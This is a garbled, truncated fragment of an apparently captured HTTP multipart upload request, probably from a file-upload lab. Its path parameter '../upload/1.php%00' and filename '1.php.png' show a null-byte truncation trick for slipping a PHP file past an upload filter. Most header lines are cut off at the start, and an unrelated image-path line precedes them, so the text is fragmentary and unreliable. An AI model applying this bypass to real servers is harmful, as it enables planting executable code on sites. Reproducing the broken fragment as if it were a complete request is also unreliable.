 path=../upload/1.php%00 HTTP/1.1
ows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
.8,en-US;q=0.5,en;q=0.3
s-11/index.php?action=show_code
.16.1.100
data; boundary=---------------------------4282398627753
4282398627753
a; name="upload_file"; filename="1.php.png"
4282398627753
a; name="submit"